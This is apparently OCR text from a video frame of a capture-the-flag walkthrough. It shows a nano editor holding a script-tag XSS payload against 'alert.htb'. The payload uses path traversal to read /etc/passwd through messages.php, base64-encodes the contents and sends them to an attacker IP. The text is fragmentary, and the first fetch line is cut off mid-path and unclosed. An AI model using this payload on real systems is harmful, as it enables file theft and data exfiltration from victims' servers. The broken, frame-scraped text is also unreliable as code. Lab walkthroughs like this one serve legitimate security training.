 1 2 3 4
GNU nano 8.3
<script>
fetch("http://alert.htb/messages.php?file=../../../../etc/pass
.then(response => response.text())
.then(data => {
fetch("http://10.10.14.70/?data=" + btoa(data));
})
</script>
START GOOGLING